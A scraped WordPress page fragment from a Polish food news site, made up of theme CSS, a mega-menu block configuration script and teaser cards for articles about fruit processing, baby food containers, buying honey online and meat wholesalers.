				.td-md-is-safari .td_uid_40_696c7c182dea0_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_40_696c7c182dea0_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_40_696c7c182dea0_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_40_696c7c182dea0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_40_696c7c182dea0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_40_696c7c182dea0_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_40_696c7c182dea0_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_40_696c7c182dea0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_696c7c182dea0_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_40_696c7c182dea0_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_40_696c7c182dea0_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_40_696c7c182dea0_rand .td-module-meta-info,
				.ie11 .td_uid_40_696c7c182dea0_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_40_696c7c182dea0_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_40_696c7c182dea0_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_40_696c7c182dea0_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_40_696c7c182dea0_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_40_696c7c182dea0_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_40_696c7c182dea0_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_40_696c7c182dea0_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-post-date,
				.td_uid_40_696c7c182dea0_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_40_696c7c182dea0_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_40_696c7c182dea0_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_40_696c7c182dea0_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_40_696c7c182dea0_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_40_696c7c182dea0_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_696c7c182dea0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_696c7c182dea0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_696c7c182dea0_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-post-date,
				.td_uid_40_696c7c182dea0_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_40_696c7c182dea0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_40_696c7c182dea0_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_40_696c7c182dea0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_40_696c7c182dea0_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-editor-date,
				.td_uid_40_696c7c182dea0_rand .td-editor-date .td-post-author-name,
				.td_uid_40_696c7c182dea0_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_40_696c7c182dea0_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_40_696c7c182dea0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_696c7c182dea0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_696c7c182dea0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_696c7c182dea0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_696c7c182dea0_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_696c7c182dea0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_696c7c182dea0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-editor-date,
				.td_uid_40_696c7c182dea0_rand .td-editor-date .td-post-author-name,
				.td_uid_40_696c7c182dea0_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_40_696c7c182dea0_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_40_696c7c182dea0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_696c7c182dea0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_696c7c182dea0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_696c7c182dea0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_696c7c182dea0_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_696c7c182dea0_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_40_696c7c182dea0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_696c7c182dea0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-editor-date,
				.td_uid_40_696c7c182dea0_rand .td-editor-date .td-post-author-name,
				.td_uid_40_696c7c182dea0_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_40_696c7c182dea0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_696c7c182dea0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_696c7c182dea0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_696c7c182dea0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_696c7c182dea0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_696c7c182dea0_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_696c7c182dea0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_696c7c182dea0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_40_696c7c182dea0 = new tdBlock();
block_td_uid_40_696c7c182dea0.id = "td_uid_40_696c7c182dea0";
block_td_uid_40_696c7c182dea0.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_40_696c7c182dea0_rand","tdc_css_class_style":"td_uid_40_696c7c182dea0_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_40_696c7c182dea0_rand"}';
block_td_uid_40_696c7c182dea0.td_column_number = "3";
block_td_uid_40_696c7c182dea0.block_type = "tdb_header_mega_menu";
block_td_uid_40_696c7c182dea0.post_count = "5";
block_td_uid_40_696c7c182dea0.found_posts = "41";
block_td_uid_40_696c7c182dea0.header_color = "";
block_td_uid_40_696c7c182dea0.ajax_pagination_infinite_stop = "";
block_td_uid_40_696c7c182dea0.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_40_696c7c182dea0);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_40_696c7c182dea0 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T14:15:18+00:00" >29 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Wraz z nadejściem macierzyństwa pojawia się wiele wyzwań i nowych obowiązków, w tym kwestie związane z żywieniem niemowląt. Jednym z istotnych aspektów jest przechowywanie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T11:01:30+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Coraz więcej osób decyduje się na przeglądanie i kupowanie produktów przez internet, a miód nie jest wyjątkiem. Warto zastanowić się, dlaczego coraz więcej ludzi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
